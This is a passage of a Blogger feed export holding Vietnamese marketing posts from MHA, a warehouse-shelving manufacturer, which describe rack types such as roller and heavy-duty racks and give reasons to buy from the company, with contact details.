class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Có độ bền cao, ít chịu tác động từ bên ngoài\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Tính thẩm mỹ cao, mẫu mã đa dạng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Chống ăn mòn, han gỉ trong môi trường hóa chất,\nnhiệt độ cao.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Mang lại độ an toàn cao cho hàng hóa nhờ cơ chế\nlớp sơn chống tĩnh điện.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003EGiá để hàng Roller\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nGiá để hàng roller đưuọc sản xuất nhằm đáp ứng nhu cầu lưu\ntrữ hàng hóa cho các đơn vị, nhà xưởng, giúp việc sắp xếp hàng hóa được dễ\ndang, thuận lợi cho quá trình quản lý cũng như di chuyển linh hoạt, giảm công sức\nlao động cho công nhân.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s640\/gia-kho-3200X700X1800+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nĐặc điểm nổi bật của sản phẩm:\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Các pallet được để trên các con lăn, hướng kệ có\nchiều dốc về một phái. Hàng nhập vào ở mặt cao và xuất ra ở mặt thấp hơn. Khi một\npallet lấy ra khỏi kệ, thì sẽ có một cái khác tự động thay thế theo hình thức\nxoay tròn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Hàng hóa tồn kho được lưu chuyển tự động và\npallet trượt ra đầu kệ giúp việc thống kê hàng tồn kho được dễ dàng hơn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Với nhiều tầng kệ kho giúp lưu trữ được số lượng\nlớn hàng hóa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Tháo lắp dễ dàng, tiện lợi khi di chuyển trong\ncác không gian nhà xưởng khác nhau\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E4. Kệ để hàng đơn\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nĐây là loại kệ một mặt, thường được thiết kế để phục vụ\ntrong siêu thị tại các quầy, gian hàng có không gian nhỏ hẹp. Với thiết kế nhỏ\ngọn, tiện lợi thường từ 3 đến 4 tầng giúp trưng bày các hàng hóa được khoa học\nvà mang lại tính thẩm mỹ cao. Sản phẩm với độ bền, thiết kế tinh tế, giúp lưu\ntrữ hàng hóa ngăn nắp với số lượng lớn.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAKROsziXDDe1bU8pjnhU09tmEA_33FQyg7bLwHh7cVohDAqFXz7RJA7ri-OKZcmJLK_ziIGDIClxzWa2oj24_4z6Nz8kSpipZw6DwDvjaAlLpwbqi0HYheGqNsEWInMphRw_AFR-d6GYC\/s1600\/ke-de-hang-don-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAKROsziXDDe1bU8pjnhU09tmEA_33FQyg7bLwHh7cVohDAqFXz7RJA7ri-OKZcmJLK_ziIGDIClxzWa2oj24_4z6Nz8kSpipZw6DwDvjaAlLpwbqi0HYheGqNsEWInMphRw_AFR-d6GYC\/s640\/ke-de-hang-don-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E5. Kệ để hàng nặng\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/01\/ke-e-hang-hang-nang-ke-khuon.html\" target=\"_blank\"\u003EKệ để hàng nặng\u003C\/a\u003E có cấu tạo bằng cách lắp ghép các dẫy kệ đôi\nlại với nhâu. Vì vậ, diện tích sử dụng được tối ưu lại rất hiệu quả. Mẫu kệ này\nkhách hàng sẽ sử dụng xe nâng để xuất- nhập hàng, thích hợp trong lưu trữ hàng\nhóa có tải trọng lớn.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf1Pct_BDOPtYqbMqobzu7jCy_TqKfGf1wO8_59H5zi3-Ovm7f3yQIGCADc5CZgjt3Jm_nzrVQpRdt9xBI_EbqftjHzayeZk7W-HdEdIUUcPj1JFnDJml9bMeTUXaXpqG4njiJn3fg9-Rk\/s1600\/K%25E1%25BB%2587-Selective-Pallet.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf1Pct_BDOPtYqbMqobzu7jCy_TqKfGf1wO8_59H5zi3-Ovm7f3yQIGCADc5CZgjt3Jm_nzrVQpRdt9xBI_EbqftjHzayeZk7W-HdEdIUUcPj1JFnDJml9bMeTUXaXpqG4njiJn3fg9-Rk\/s640\/K%25E1%25BB%2587-Selective-Pallet.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nƯu điểm của sản phẩm\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n-\u0026nbsp;\u003Cspan style=\"text-indent: -0.25in;\"\u003ETiết kiệm được không gian, quản lý, sắp xếp hàng\nhóa dễ dàng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Xuất nhập hàng nhanh chóng, chính xác mang lại\nhiệu quả công việc cao.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003EKệ tháo lắp dễ dàng, tiện lợi cho vệ sinh, bảo\ndưỡng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Không gian lưu trữ rộng, chứa được lượng hàng\nhóa lớn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo2; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nTrên đây là 5 loại kệ để hàng đang được sử dụng phổ biến nhất\nhiện nay, ngoài ra còn rất nhiều laoij gái kệ kho phù hợp cho từng lĩnh vực\nkhác nhau. Công ty MHA là một trong những đơn vị hoạt động mạnh trong lĩnh vực\nnày, luôn luôn cung cấp những sản phẩm chất lượng, uy tín, giá cả tốt nhất.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ci\u003ELiên hệ ngay với chúng tôi để được tư vấn chi tiết:\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ci\u003EHotline: 0975 263 289\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ci\u003EEmail: kinhdoanh@cokhimha.com\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/9223035730597536449\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/5-loai-ke-e-hang-pho-bien-nhat-hien-nay.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/9223035730597536449"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/9223035730597536449"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/5-loai-ke-e-hang-pho-bien-nhat-hien-nay.html","title":"5 loại kệ để hàng phổ biến nhất hiện nay"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxsSf6NoRYwt5C1dxooXAfO5vifOouDSEAs0X4MdDzMG_EiF1kpdAyJM-aCcB635PAfr8r4wexskVH5GRmVoeYUTxuumd-yEaHsyEYe-7UfE6PUzDPziSefP_FdMyohPnbfMEab2OhjXF9\/s72-c\/3ed94560ed260a785337.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4634837745607677094"},"published":{"$t":"2019-11-13T11:00:00.000-08:00"},"updated":{"$t":"2019-11-12T20:16:31.384-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"giá để đồ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"}],"title":{"type":"text","$t":"Tại sao nên chọn sản kệ để hàng MHA"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐối với một công ty hoạt động trong lĩnh vực \u003Cb\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/b\u003E, giá\nđể đồ, kệ kho có chất lượng sản phẩm ảnh hưởng đến năng suất sản xuất thì công\nty MHA luôn cố gắng cung cấp các sản phẩm chính hãng, thiết kế phù hợp, đã qua\nquy trình kiểm duyệt xiết xao trước khi đến với khách hàng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAT2VyStlrnV6_2pG1OWZ1cnuRBBTU3FgqzHex2vpW3tmDTA-jdae72A0y7tOoHh4pCLf5vqvfc2JeOE-WiSZOb9staWj5kHYqn9bIOml-d45sD-kVQOGgaR5GMkNbWboCEN7J4J33YDz_\/s1600\/3ed94560ed260a785337.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAT2VyStlrnV6_2pG1OWZ1cnuRBBTU3FgqzHex2vpW3tmDTA-jdae72A0y7tOoHh4pCLf5vqvfc2JeOE-WiSZOb9staWj5kHYqn9bIOml-d45sD-kVQOGgaR5GMkNbWboCEN7J4J33YDz_\/s640\/3ed94560ed260a785337.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. Giá cả sản phẩm hợp lý nhất\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECông ty MHA không cam kết về sản phẩm giá rẻ nhất, bởi vì\nchúng tôi biết rằng không thể nào đem so sánh với những công ty nhập khẩu sản\nphẩm cũ độ lại hay công ty lắp ráp linh kiện rẻ tiền không đạt tiêu chuẩn,\nkhông được kiểm định chuẩn.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới MHA thì giá cả luôn đi kèm với chất lượng, chúng tôi\nluôn tự tin với các sản phẩm kệ để hàng công nghiệp là chính hãng, giá cả sản\nphẩm tốt nhất.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilyJ3Q053mMoctflI_cZLS3CZfqbAs4nOZHOIK1sUwvrwXRXdSgiPOPG5yzmF3-u1oQUfc0Tr7kzHcukmtI6Z-0NxwU-jo3eXIlEu12W4_8GAHQHy1l-uNrg9SQRSu8oOQNam926BZUJs1\/s1600\/ke-de-khuon-mau.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"400\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilyJ3Q053mMoctflI_cZLS3CZfqbAs4nOZHOIK1sUwvrwXRXdSgiPOPG5yzmF3-u1oQUfc0Tr7kzHcukmtI6Z-0NxwU-jo3eXIlEu12W4_8GAHQHy1l-uNrg9SQRSu8oOQNam926BZUJs1\/s640\/ke-de-khuon-mau.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; Xem thêm: \u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-inox.html\" target=\"_blank\"\u003Ekệ để hàng inox\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003EHỗ trợ tư vấn miễn phí, chi tiết\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDù bạn là người chưa có nhiều kiến thức, hay chưa có nhiều\nkinh nghiệm trong sử dụng sản phẩm \u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/11\/oi-voi-mot-cong-ty-hoat-ong-trong-linh.html\" target=\"_blank\"\u003Ekệ hàng\u003C\/a\u003E\u003Cspan id=\"goog_1116576025\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogger.com\/\"\u003E\u003C\/a\u003E\u003Cspan id=\"goog_1116576026\"\u003E\u003C\/span\u003E\u003C\/b\u003E, kệ kho thì bạn có thể hoàn toàn yên\ntâm vì MHA có cả đội ngũ chuyên viên tư vấn rất am hiểu về sản phẩm.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKhách hàng cung cấp cho chúng tôi về lĩnh vực bạn hoạt động,\ncũng như là các yêu cầu mong muốn, từ đó đội ngũ tư vấn sẽ cung cấp thông số kỹ\nthuật, cách sử dụng hợp lý, các chọn sản phẩm nào tốt nhất cho doanh nghiệp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s640\/gia-kho-3200X700X1800+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3. Chế độ bảo hành, bảo trì\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐối với các công ty, quá trình sản xuất gặp phải vấn đề sẽ\ngây ra hậu quả vô cùng nghiêm trong. Hiểu được điều này nên những sản phẩm\nchúng tôi cung cấp, trước khi bàn giao cho khách hàng đã được qua khâu kiểm tra\nnghiêm ngặt để hạn chế tối đa các lỗi phát sinh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới những hư hỏng nhó, MHA có thể hướng dẫn khách hàng sửa\nchữa ngay khi nhận được phản hồi bao hỏng. Còn đối với những hư hại khó hơn,\nchúng tôi sẽ có những biện pháp khắc phục sớm nhất, đảm bảo dây chuyền sản xuất\nkhông bị trì trệ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐây là những lý do chính mà tôi nghĩ MHA đủ sức để thuyết phục\nkhách hàng sử dụng sản phẩm, và lựa chọn hợp tác lâu dài.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENgoài ra, công ty MHA còn hoạt động mạnh trong các lĩnh vực:\n\u003Cb\u003E\u003Ca href=\"http:\/\/dogajig.com\/\" target=\"_blank\"\u003Egia công đồ gá\u003C\/a\u003E\u003C\/b\u003E, \u003Cb\u003E\u003Ca href=\"https:\/\/www.banthaotac24h.com\/\" target=\"_blank\"\u003Ebàn thao tác công nghiệp\u003C\/a\u003E\u003C\/b\u003E, đồ gá…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELiên hệ ngay với chúng tôi:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: #1c1e21; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 15px; line-height: 16.05px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EHotline: 0975 263 289\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px rgb(255 , 255 , 255); border: 0px; color: #1c1e21; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 15px; line-height: 16.05px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmail:\u0026nbsp;\u003Ca 